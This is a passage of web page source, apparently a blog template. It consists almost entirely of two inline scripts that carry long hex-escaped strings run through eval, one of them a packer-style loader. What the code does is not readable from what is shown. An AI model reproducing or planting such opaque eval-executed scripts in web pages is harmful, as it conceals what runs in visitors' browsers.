5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c